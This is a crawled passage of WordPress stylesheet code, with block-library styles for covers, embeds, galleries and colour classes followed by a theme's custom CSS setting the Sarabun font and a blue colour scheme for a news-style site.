(position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 8px)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid;grid-template-rows:auto;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}

--- FILE ---
content_type: text/css; charset: utf-8;charset=UTF-8
request_url: http://www.mcukk.com/politic/?__custom_css=1&ver=5.1.10
body_size: 5684
content:
@font-face { font-family: "Sarabun"; src: url('') format('woff'); }
body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Sarabun;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading, .navigate-posts .link { font-family:  Sarabun;  }
.post-content { font-family:  Sarabun; font-size: 18px;  }
.navigation .menu { font-family:  Sarabun;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family:  Sarabun; font-size: 18px;  }
.post-header h1, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family:  Sarabun;  }
.post-content h2 { font-size: 28px;; }

.post-content h3 { font-size: 20px;; }

.post-content h4 { font-size: 18px;; }

.post-content h5 { font-size: 16px;; }

.post-content h1 { font-size: 36px;; }

::selection { background: #29b6f6; }

::-moz-selection { background: #29b6f6; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #29b6f6; }

.trending-ticker .heading, .breadcrumbs .location, .gallery-title, .related-posts .section-head, 
.post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before,
.main-stars, .recentcomments .url, .nav-light .menu > li:hover > a, .nav-light .menu > .current-menu-item > a, 
.nav-light .menu > .current-menu-parent > a, .nav-light-search .active .search-icon, .nav-light-search .search-icon:hover,
.nav-light .menu li li:hover > a, .nav-light .menu li li.current-menu-item > a, .nav-light .mega-menu .sub-nav li:hover > a, 
.nav-light .menu .sub-nav li.current-menu-item > a { color: #29b6f6; }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a, .nav-search .search-icon:hover, 
.nav-search .active .search-icon, .comment-content .reply, .sc-tabs .active a { border-bottom-color: #29b6f6; }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #29b6f6; }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #29b6f6; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #29b6f6; } }

body, body.boxed { background-color: #ffffff;; }

.post-content a { color: #29b6f6; }

.main-featured { background-color: #e1f5fe; background-image: none;; }

.top-bar, .top-bar.dark { background-color: #ffffff;; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #ffffff;; }

.main .sidebar .widgettitle, .tabbed .tabs-list a { color: #ffffff; }

h1, h2, h3, h4, h5, h6 { color: #01579b; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { color: #01579b; }

.post-content a:hover { color: #01579b; }

.navigation { background-color: #01579b;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #01579b;; } }

.navigation.sticky { background: rgb(1,87,155); background: rgba(1,87,155, 0.9);; }

.navigation .mega-menu, .navigation .menu ul { background-color: #01579b;; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #01579b;; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #0288d1;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #0288d1;; } }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #1a237e;; }

.main-footer { background-color: #0277bd; background-image: none;; }

.lower-foot { background-color: #01579b; }

.main-footer, .main-footer .widget { color: #ffffff; }

.main-footer .widget a { color: #ffffff; }

.main-footer .widgettitle { color: #ffffff; }

.lower-foot { color: #ffffff; }

.lower-foot a { color: #ffffff; }

.navigation { border-color: #01579b;; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #01579b;; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #01579b;; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #01579b;; }

.navigation .mega-menu .sub-nav { background: #0288d1;; }


